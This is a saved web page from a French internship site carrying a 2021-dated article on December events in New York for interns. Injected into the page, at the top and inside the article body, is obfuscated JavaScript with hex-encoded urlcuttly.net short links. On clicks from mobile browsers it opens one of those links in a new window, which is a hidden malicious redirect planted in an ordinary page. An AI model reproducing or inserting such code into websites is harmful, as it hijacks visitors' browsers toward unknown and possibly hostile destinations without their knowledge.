)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x58\x4f\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x67\x71\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.wjp.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '12']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
</head>

<body class="post-template-default single single-post postid-1359909 single-format-standard wp-custom-logo header-sticky penci_enable_ajaxsearch penci_smooth_scroll penci_sticky_content_sidebar penci_dis_padding_bw sidebar-right penci-single-style-7 wpb-js-composer js-comp-ver-5.7 vc_responsive">
<div id="page" class="site">
	<div class="site-header-wrapper"><header id="masthead" class="site-header header--s1" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-1080 header-content__container">
	
<div class="site-branding">
	
		<h2><a href="https://www.stageusa.fr/" class="custom-logo-link" rel="home"><img width="250" height="88" src="https://www.stageusa.fr/wp-content/uploads/2019/04/logo-stage-usa.png" class="custom-logo" alt="Stage Usa" loading="lazy" /></a></h2>
				</div><!-- .site-branding -->
	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-principal" class="menu"><li id="menu-item-1405142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405142"><a href="https://www.myinternshipabroad.com/offre-stage/etats-unis" itemprop="url">Offres de stage</a></li>
<li id="menu-item-1405144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1405144"><a href="https://www.stageusa.fr/preparer-son-sejour/" itemprop="url">Préparer son séjour</a></li>
<li id="menu-item-1405145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1405145"><a href="https://www.stageusa.fr/trouver-un-stage-aux-etats-unis/" itemprop="url">Trouver un stage aux Etats-Unis</a></li>
<li id="menu-item-1405146" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1405146"><a href="https://www.stageusa.fr/vivre-aux-etats-unis/" itemprop="url">Vivre aux Etats-Unis</a></li>
<li id="menu-item-1360629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360629"><a href="https://www.stageusa.fr/guide-stage-usa/" itemprop="url">Guide</a></li>
</ul>
</nav><!-- #site-navigation -->
	<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://www.stageusa.fr/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Entrez un mot clé" value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

									</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
		<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://www.stageusa.fr/" class="custom-logo-link" rel="home"><img width="250" height="88" src="https://www.stageusa.fr/wp-content/uploads/2019/04/logo-stage-usa.png" class="custom-logo" alt="Stage Usa" loading="lazy" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://www.stageusa.fr/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Entrez un mot clé" value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
					</div>
				</div>
			</div>
			</div>
</div><div class="penci-google-adsense penci_archive_ad_below_header"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-9612574-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-9612574-2');
</script></div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
			<div class="penci-container">
	<div class="penci-container__content  penci-con_sb2_sb1 ">
		<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
			<div class="theiaStickySidebar">
			
				<div class="entry-media penci-entry-media penci-entry-media-top ">
					<div class="post-format-meta "><div class="penci-jarallax"><img class="jarallax-img" src="https://www.stageusa.fr/wp-content/uploads/2015/11/DSC_2549.jpg" alt="Image default"></div></div>					<div class="entry-media__content ">
						<div class="entry-header penci-entry-header penci-title-">
							<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://www.stageusa.fr" itemprop="item"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.stageusa.fr/vivre-aux-etats-unis/" itemprop="item"><span itemprop="name">Vivre aux Etats-Unis</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.stageusa.fr/en-stage-a-new-york-lagenda-du-mois-de-decembre/" itemprop="item"><span itemprop="name">En stage à New York : l&rsquo;agenda du mois de décembre</span></a><meta itemprop="position" content="3" /></li></ul></div><h1 class="entry-title penci-entry-title">En stage à New York : l&rsquo;agenda du mois de décembre</h1>
							<div class="entry-meta penci-entry-meta">
								<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2021-03-15T16:28:27+01:00">15 mars 2021</time><time class="updated" datetime="2021-03-15T16:28:27+01:00">15 mars 2021</time></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p1359909">8438</span></span></span>							</div><!-- .entry-meta -->
						</div>
					</div>
				</div>
						<div class="penci-content-post noloaddisqus" data-url="https://www.stageusa.fr/en-stage-a-new-york-lagenda-du-mois-de-decembre/" data-id="1359909" data-title="">
				<article id="post-1359909" class="penci-single-artcontent post-1359909 post type-post status-publish format-standard has-post-thumbnail hentry category-vivre-aux-etats-unis tag-stage-a-new-york penci-post-item">
					<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Partager</span><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.stageusa.fr%2Fen-stage-a-new-york-lagenda-du-mois-de-decembre%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=En%20stage%20à%20New%20York%20:%20l-rsquo;agenda%20du%20mois%20de%20décembre%20-%20https://www.stageusa.fr/en-stage-a-new-york-lagenda-du-mois-de-decembre/"><i class="fa fa-twitter"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.stageusa.fr%2Fen-stage-a-new-york-lagenda-du-mois-de-decembre%2F&#038;title=En%20stage%20%C3%A0%20New%20York%20%3A%20l-rsquo%3Bagenda%20du%20mois%20de%20d%C3%A9cembre"><i class="fa fa-linkedin"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=En%20stage%20à%20New%20York%20:%20l-rsquo;agenda%20du%20mois%20de%20décembre&#038;BODY=https://www.stageusa.fr/en-stage-a-new-york-lagenda-du-mois-de-decembre/"><i class="fa fa-envelope"></i></a></span>
					<div class="penci-entry-content entry-content">
	<div class="bialty-container"><span class="rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">&#128338; Lecture  </span> <span class="rt-time">4</span> <span class="rt-label rt-postfix">minutes</span></span>
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    " data-payload='{"align":"left","id":"1359909","slug":"default","valign":"top","explicit":"","count":"0","readonly":"","score":"0","best":"5","gap":"5","greet":"Rate this post","legend":"0\/5 - (0 vote)","size":"24","width":"0","_legend":"{score}\/{best} - ({count} {votes})"}'>
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            <span class="kksr-muted">Rate this post</span>
    </div>
</div>
<p>&nbsp;</p>
<p>La plus belle p&eacute;riode de l&rsquo;ann&eacute;e est arriv&eacute;e et &ccedil;a tombe bien car vous &ecirc;tes en stage &agrave; New York. New York, la ville de la d&eacute;mesure, la ville qui ne dort jamais. Une ville monde&nbsp;qui, &agrave; cette p&eacute;riode de l&rsquo;ann&eacute;e, se couvre de neige de Central Park &agrave; Broadway. Au mois de d&eacute;cembre, la ville se m&eacute;tamorphose. Les vitrines et les rues s&rsquo;illuminent en se parant des&nbsp;couleurs f&eacute;eriques de No&euml;l. On ne doute pas que le manque familial, surtout &agrave; cette p&eacute;riode de l&rsquo;ann&eacute;e, se fait ressentir. C&rsquo;est pourquoi aujourd&rsquo;hui, nous allons vous proposer un agenda de d&eacute;cembre digne de ce nom, pour rendre votre stage &agrave; New York encore plus m&eacute;morable qu&rsquo;il ne l&rsquo;est d&eacute;j&agrave;. Tenez vous pr&ecirc;t, vous n&rsquo;aurez pas une minute pour souffler !</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Sommaire</p><ul class="toc_list"><li><li><li><li></ul></div>
<h2><span id="La-magie-de-Noel-pendant-votre-stage-a-New-York">La magie de No&euml;l pendant votre stage &agrave; New York.</span></h2>
<p></p><center><a href="http://www.stageusa.fr/wp-content/uploads/2015/11/g-cvr-101223-lights-820p.jpg"><img loading="lazy" class="wp-image-1359912 alignright" src="http://www.stageusa.fr/wp-content/uploads/2015/11/g-cvr-101223-lights-820p.jpg" alt="The Rockefeller Center Christmas Tree is lit on November 30, 2010 in New York. Originally from Mahopac, New York, the 12-ton, 74-foot Norway Spruce is adorned with 30,000 environmentally friendly LED lights on more than five miles of electrical wire, and topped with a Swarovski crystal star. AFP PHOTO / Stan Honda (Photo credit should read STAN HONDA/AFP/Getty Images)" width="269" height="182" srcset="https://www.stageusa.fr/wp-content/uploads/2015/11/g-cvr-101223-lights-820p.jpg 1000w, https://www.stageusa.fr/wp-content/uploads/2015/11/g-cvr-101223-lights-820p-300x203.jpg 300w" sizes="(max-width: 269px) 100vw, 269px"></a></center>Thanksgiving est pass&eacute;, vous pensiez pouvoir reprendre un rythme un petit peu plus sain ? Malheureusement non&hellip;
<p>Vous avez surement d&eacute;j&agrave; eu l&rsquo;occasion de d&eacute;couvrir durant votre s&eacute;jour&nbsp;new yorkais que les f&ecirc;tes traditionnelles am&eacute;ricaines sont rythm&eacute;es par des repas copieux et vari&eacute;s. Ce n&rsquo;est rien compar&eacute; &agrave; ce qui vous attend pour No&euml;l. Alors avant de penser aux grandes tabl&eacute;es, aux pommes de terres et aux nombreux chocolats que vous allez ingurgiter, laissons place &agrave; la musique, et aux traditions locales.</p>
<p>Pour bien finir le mois de novembre et attendre No&euml;l dignement, le 16&egrave;me festival <strong><a href="http://www.winterseve.nyc/" target="_blank" rel="noopener nofollow" class="broken_link">Winter&rsquo;s Eve</a></strong> se d&eacute;roulera le <strong>30 novembre 2015 &agrave; Lincoln Square</strong>. De nombreux musiciens, artistes et danseurs seront pr&eacute;sents pour c&eacute;l&eacute;brer la venue de No&euml;l.</p>
<p>D&eacute;but d&eacute;cembre, se d&eacute;roule l&rsquo;<strong>illumination de l&rsquo;arbre de No&euml;l du Rockefeller Center</strong>, chaque ann&eacute;e de nombreux New-yorkais ainsi que de nombreux touristes du monde entier viennent s&rsquo;&eacute;merveiller devant les 30 000 illuminations du sapin. Cet &eacute;v&egrave;nement est suivi par des millions d&rsquo;am&eacute;ricains, en direct &agrave; la t&eacute;l&eacute;vision. Pour c&eacute;l&eacute;brer la c&eacute;r&eacute;monie, un concert est organis&eacute; avec un artiste connu. Le <strong>3 d&eacute;cembre</strong>, pr&eacute;voyez donc une cohue monumentale &agrave; travers le quartier. Si votre stage &agrave; New York se d&eacute;roule autour du Rockefeller Plaza, notez bien que les bureaux ferment &agrave; midi pour s&eacute;curiser l&rsquo;endroit &#128521; Pourquoi ne pas en profiter pour aller faire un petit tour dans Central Park, chausser les patins et battre la glace sur la patinoire !</p>
<h2><span id="Une-tranche-de-culture-hivernale-pendant-votre-stage-a-New-York">&nbsp;Une tranche de culture hivernale pendant votre stage &agrave; New York.</span></h2>
<p>&nbsp;</p>
<p>Apr&egrave;s s&rsquo;&ecirc;tre enivr&eacute; de la magie de No&euml;l, l&rsquo;un des &eacute;l&eacute;ments essentiels aux charmes de la grosse pomme, c&rsquo;est la culture. Vous aurez donc l&rsquo;opportunit&eacute; pendant votre stage &agrave; New York de d&eacute;couvrir les &eacute;v&eacute;nements, les concerts, les mus&eacute;es, les expos&hellip; voici donc la liste de ce qu&rsquo;il faut retenir pour le mois de d&eacute;cembre.</p>
<p><span style="text-decoration: underline;"><img loading="lazy" class=" wp-image-1359913 alignleft" src="http://www.stageusa.fr/wp-content/uploads/2015/11/3725517353879b5d2751.jpg" alt="3725517353879b5d2751" width="259" height="172" srcset="https://www.stageusa.fr/wp-content/uploads/2015/11/3725517353879b5d2751.jpg 500w, https://www.stageusa.fr/wp-content/uploads/2015/11/3725517353879b5d2751-300x200.jpg 300w" sizes="(max-width: 259px) 100vw, 259px">Concerts</span></p>
<ul>
<ul>
<li>Le c&eacute;l&egrave;bre rappeur <strong>Kid Cudi</strong> sera &agrave; New York pour une seule repr&eacute;sentation, le <strong>6 d&eacute;cembre</strong> &agrave; la salle le Terminal 5, &agrave; partir de 65 $.</li>
</ul>
</ul>
<p>&nbsp;</p>
<ul>
<li>Le chanteur de reggae <strong>Shaggy</strong>, sera pr&eacute;sent le <strong>13 d&eacute;cembre</strong> au Kings Theatre &agrave; Brooklyn. venez donc vous r&eacute;chauffer sur les rythmes endiabl&eacute;s du Jama&iuml;cain, &agrave; partir de 96 $.</li>
</ul>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;">Rassemblement</span></p>
<ul>
<li><strong>New York Motorcycle Show</strong>, du <strong>11 au 13 d&eacute;cembre au Javits Center</strong>, les amoureux des deux roues pourront d&eacute;couvrir des expos, des concerts et pour les barbus, pourquoi pas se faire tailler la barbe ! Un &eacute;v&eacute;nement rock and roll &agrave; partir de 18 $.</li>
</ul>
<h2><span id="i"></span></h2>
<h2><span id="Un-nouvel-An-inoubliable-pendant-votre-stage-a-New-York">Un nouvel An inoubliable pendant votre stage &agrave; New York</span></h2>
<p><a href="http://www.stageusa.fr/wp-content/uploads/2015/11/phoo-b10.jpg"><img loading="lazy" class=" wp-image-1359914 alignright" src="http://www.stageusa.fr/wp-content/uploads/2015/11/phoo-b10.jpg" alt="phoo-b10" width="261" height="207" srcset="https://www.stageusa.fr/wp-content/uploads/2015/11/phoo-b10.jpg 486w, https://www.stageusa.fr/wp-content/uploads/2015/11/phoo-b10-300x239.jpg 300w" sizes="(max-width: 261px) 100vw, 261px"></a></p>
<p>Apr&egrave;s avoir rempli votre agenda de lumi&egrave;res, concerts et repas de No&euml;l, il est temps de passer au R&eacute;veillon du <strong>31 d&eacute;cembre</strong>. Si vous &ecirc;tes en stage &agrave; New York pour ce fameux jour, lucky you ! En effet, un nouvel an &agrave; New York est &agrave; l&rsquo;image de la ville, bouillonnant et festif. Si vous vous sentez l&rsquo;&acirc;me de c&ocirc;toyer plus d&rsquo;un million de personnes, rendez-vous &agrave; <strong>Times Square</strong>. Au programme de nombreux artistes pr&eacute;sents pour attendre le fameux d&eacute;compte. Touristes, habitants de New York et du monde entier sont r&eacute;unis ensemble pour passer &agrave; la nouvelle ann&eacute;e. S&rsquo;ensuit un magnifique feu d&rsquo;artifice et une soir&eacute;e rythm&eacute;e de musique et d&rsquo;animations en tout genre. L&rsquo;&eacute;v&eacute;nement &agrave; la dimension nationale et retransmis sur de nombreuses chaines de t&eacute;l&eacute;vision.</p>
<p>Que vous soyez &agrave; Times Square ou ailleurs &agrave; New York, votre nouvel an sera d&rsquo;une mani&egrave;re ou d&rsquo;une autre&hellip; m&eacute;morable</p>
<p>Et si avec cet article on vous a mis l&rsquo;eau &agrave; la bouche et que vous souhaitez vous aussi vivre la vie d&rsquo;un stagiaire &agrave; New York&nbsp;n&rsquo;h&eacute;sitez pas &agrave; venir consulter<strong>&nbsp;<a href="https://www.myinternshipabroad.com/offre-stage/s?text=new+york&amp;localisation=3&amp;domaines=&amp;typeContrat=&amp;debut=#resultats" target="_blank" rel="noopener">nos offres de stage &agrave; New York</a></strong> !</p>
<p>&nbsp;<br>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x77\x64\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4b\x77\x47\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4b\x50\x49\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x63\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6d\x6e\x72\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x52\x68\x61\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x72\x5a\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x74\x61\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 